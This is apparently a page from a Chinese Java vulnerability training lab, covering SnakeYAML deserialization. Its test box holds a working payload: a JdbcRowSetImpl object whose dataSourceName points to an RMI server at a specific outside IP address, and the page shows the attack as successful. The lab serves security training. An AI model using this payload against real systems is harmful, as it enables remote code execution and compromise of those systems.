 Java 靶场
基础漏洞
其他漏洞
首页
readobject
xmldecoder
SnakeYaml
Java反序列化
readobject
xmldecoder
SnakeYaml
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
Java 反序列化漏洞
漏洞描述
SnakeYAML 反序列化
SnakeYAML 在反序列化时可以指定 class 类型和构造方法的参数
结合 JDK 自带的 javax.script.ScriptEngineManager 类，可实现加载远程 jar 包，完成任意代码执行
yaml-payload
漏洞测试
请输入yaml:
!!com.sun.rowset.JdbcRowSetImpl {dataSourceName: 'rmi://47.94.236.117:1099/srkf3g', autoCommit: true}
立即提交
重置
测试结果
执行成功！